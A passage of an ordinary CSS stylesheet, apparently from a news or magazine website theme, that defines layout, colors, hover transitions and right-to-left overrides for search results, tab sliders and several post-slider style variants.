.content-search .testimonial .entry-content .bl_read_more a:hover,
.content-search .team .entry-content .bl_read_more a:hover,
.content-search .portfolio .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.content-search >.post .entry-content .bl_read_more i,
.content-search .product .entry-content .bl_read_more i,
.content-search .page .entry-content .bl_read_more i,
.content-search .testimonial .entry-content .bl_read_more i,
.content-search .team .entry-content .bl_read_more i,
.content-search .portfolio .entry-content .bl_read_more i {
  margin: 0 5px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar {
  width: 6px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(205,205,205,0.3);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-thumb {
  background: rgba(205,205,205,0.5);
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-thumb:window-inactive {
  background: rgba(205,205,205,0.4);
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-input-placeholder {
  color: #555;
  font-weight: 500;
}
.resp-tab .top-tab-slider {
  text-align: center;
  padding-bottom: 18px;
}
.resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 0 auto;
  display: inline-block;
  vertical-align: top;
  border-bottom: 0;
}
.resp-tab .top-tab-slider .nav.nav-tabs li {
  margin: 0 10px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li a {
  padding: 0 15px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  font-size: 14px;
  text-transform: uppercase;
  color: #222222;
  margin: 0;
  border: none;
  background-color: #fff;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
}
.resp-tab .top-tab-slider .nav.nav-tabs li.active a,
.resp-tab .top-tab-slider .nav.nav-tabs li:hover a {
  color: #dd0000;
  border: none;
}
.resp-tab .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}
.resp-tab .tab-pane .responsive-slider {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap {
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 9px 0 13px;
}
.resp-tab .tab-pane .responsive-slider .slider .item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 10px;
}
.resp-tab .tab-pane.active {
  height: auto;
  overflow: visible;
}
.responsive-post-slider {
  margin-bottom: 20px;
}
.responsive-post-slider .resp-slider-container .slider {
  margin: 0 -10px;
}
.responsive-post-slider .resp-slider-container .slider .item {
  padding: 0 10px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over {
  position: relative;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a {
  display: block;
  overflow: hidden;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a img {
  width: 100%;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .img_over a img:hover {
  opacity: 0.8;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content {
  padding: 0 15px;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin: 15px 0 10px 0;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 14px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider .resp-slider-container .slider .item .item-detail .entry-content .description1 {
  line-height: 20px;
}
.responsive-post-slider.style1 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style1 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style1 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style1 .block-title {
  margin-bottom: 14px;
}
.responsive-post-slider.style1 .responsive .item .item-detail {
  margin-bottom: 30px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  max-width: 365px;
  float: left;
  margin-right: 20px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
  margin: 9px 0 12px 0;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 22px;
  line-height: 24px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot {
  margin-bottom: 4px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style1 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style2 {
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
}
.responsive-post-slider.style2 .resp-slider-container .slider {
  margin: 0;
}
.responsive-post-slider.style2 .resp-slider-container .slider .item {
  padding: 0;
}
.responsive-post-slider.style2 .resp-slider-container .slider .item-detail .entry-content h4 a {
  text-transform: capitalize;
  line-height: 22px;
  font-size: 18px;
}
.responsive-post-slider.style3 {
  padding-top: 17px;
  margin-bottom: 50px;
}
.responsive-post-slider.style3 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .responsive-post-slider.style3 .block-title p {
  padding-right: 25px;
  padding-left: 0;
}
.responsive-post-slider.style3 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .responsive-post-slider.style3 .block-title p:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.responsive-post-slider.style3 .block-title p {
  margin-bottom: 25px;
}
.responsive-post-slider.style3 .responsive .item .item-detail {
  margin-bottom: 21px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over {
  max-width: 90px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over img {
  border-radius: 50%;
}
.responsive-post-slider.style3 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 17px 0;
  line-height: normal;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 15px;
  text-transform: capitalize;
  display: block;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style3 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style4 {
  margin-bottom: 30px;
}
.responsive-post-slider.style4 .resp-slider-container {
  background: #222222;
  overflow: hidden;
}
.responsive-post-slider.style4 .resp-slider-container .box-title {
  width: 25%;
  float: left;
  padding: 45px;
  text-align: center;
}
.rtl .responsive-post-slider.style4 .resp-slider-container .box-title {
  float: right;
}
.responsive-post-slider.style4 .resp-slider-container .box-title p {
  font-size: 18px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  line-height: 32px !important;
  margin-bottom: 40px;
}
.responsive-post-slider.style4 .resp-slider-container .box-title .description {
  font-size: 16px;
  color: #888;
  text-transform: capitalize;
  font-weight: bold;
  font-style: italic;
}
.responsive-post-slider.style4 .resp-slider-container .slider {
  width: 75%;
  float: left;
  margin: 0;
  background: #fff;
}
.rtl .responsive-post-slider.style4 .resp-slider-container .slider {
  float: right;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item {
  padding: 0;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 {
  margin-bottom: 0;
  min-height: 44px;
}
.responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 18px;
}
.home-style3 .responsive-post-slider.style4 .resp-slider-container .slider .item .item-detail .entry-content h4 a {
  font-size: 16px;
  line-height: 22px;
}
.responsive-post-slider.style5 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style5 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style5 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content {
  padding: 10px 0 0 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content h4 {
  margin: 15px 0;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content h4 a {
  font-size: 18px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style5 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  display: inline-block;
}
.responsive-post-slider.style6 {
  margin-bottom: 41px;
}
.responsive-post-slider.style6 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.responsive-post-slider.style6 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style6 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.responsive-post-slider.style6 .responsive {
  margin: 0 -1px;
}
.responsive-post-slider.style6 .responsive .item {
  padding: 0 1px;
}
.responsive-post-slider.style6 .responsive .item .item-detail {
  position: relative;
}
.responsive-post-slider.style6 .responsive .item .item-detail .img_over:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content {
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 16px;
  z-index: 9;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 6px 15px;
  display: inline-block;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 {
  margin: 16px 0;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  display: block;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #fff;
  margin-bottom: 15px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style6 .responsive .item .item-detail .entry-content .description1 {
  color: #fff;
}
.responsive-post-slider.style6 .responsive .item .item-detail:hover .img_over:after {
  height: 100%;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.responsive-post-slider.style7 .block-title p {
  padding-bottom: 5px;
  margin-bottom: 30px;
}
.responsive-post-slider.style7 .responsive .item {
  border-bottom: 1px #ebebeb solid;
  margin-bottom: 20px;
  padding-bottom: 12px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 12px 0;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 14px 0;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 14px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: inline-block;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style7 .responsive .item .item-detail .entry-content .description1 {
  line-height: 22px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top {
  border-bottom: none;
  padding-bottom: 0;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
  max-width: 146px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 50%;
}
.rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 16px;
}
.responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content .description1 {
  display: none;
}
.responsive-post-slider.style8 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 {
  margin: 10px 0;
  line-height: normal;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 a {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style8 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.responsive-post-slider.style9 .responsive .item {
  border-bottom: 1px #ebebeb solid;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .item-cate {
  margin: 5px 0 10px 0;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .item-cate a {
  font-size: 12px;
  color: #dd0000;
  text-transform: uppercase;
  font-weight: bold;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 a {
  color: #222222;
  font-weight: bold;
  font-size: 18px;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  margin-bottom: 10px;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share {
  cursor: pointer;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .title-share {
  display: inline-block;
  vertical-align: top;
  font-style: italic;
  color: #999;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content {
  display: none;
  vertical-align: top;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share .wrap-content a {
  margin: 0 5px;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .title-share {
  display: none;
}
.responsive-post-slider.style9 .responsive .item .item-detail .entry-content .info-bot .social-share:hover .wrap-content {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  display: inline-block;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .item-cate {
  display: none;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .img_over {
  display: none;
}
.responsive-post-slider.style9 .responsive .item.thumbnail-top .entry-content h4 a {
  font-size: 16px;
}
.responsive-post-slider.style9 .responsive .item:last-child {
  border-bottom: none;
}
.responsive-post-slider.style10 .block-title p {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 24px;
}
.responsive-post-slider.style10 .responsive .item {
  border-bottom: 1px rgba(255,255,255,0.1) solid;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .img_over {
  max-width: 85px;
  float: left;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .img_over {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .img_over img:hover {
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content {
  overflow: hidden;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 {
  margin: 0 0 10px 0;
  line-height: normal;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 a {
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time {
  color: #999;
  font-style: italic;
  padding-right: 10px;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time {
  padding-right: 0;
  padding-left: 10px;
}
.responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 5px 0 1px;
}
.rtl .responsive-post-slider.style10 .responsive .item .item-detail .entry-content .info-bot .time i {
  margin: 0 1px 0 5px;
}
.responsive-post-slider.style10 .responsive .item:last-child {
  border-bottom: none;
}
.responsive-post-slider.style11 {
  margin: 0;
  position: relative;
}
.responsive-post-slider.style11 .res-button {
  position: absolute;
  display: block;
  top: 5px;
  z-index: 9;
  text-align: center;
  width: 30px;
  height: 25px;
  line-height: 25px;
  background: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-prev {
  right: 30px;
  border-radius: 2px 0 0 2px;
  border-right: 1px rgba(255,255,255,0.1) solid;
}
.rtl .responsive-post-slider.style11 .res-button.slick-prev {
  right: auto;
  left: 0;
}
.responsive-post-slider.style11 .res-button.slick-prev:before {
  content: "\f104";
  font-family: FontAwesome;
  font-size: 14px;
  color: #999;
}
.responsive-post-slider.style11 .res-button.slick-prev:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.responsive-post-slider.style11 .res-button.slick-prev:hover:before {
  color: #fff;
}
.responsive-post-slider.style11 .res-button.slick-next {
  right: 0;
  border-radius: 0 2px 2px 0;
}
.rtl .responsive-post-slider.style11 .res-button.slick-next {
  right: auto;
  left: 30px;
}
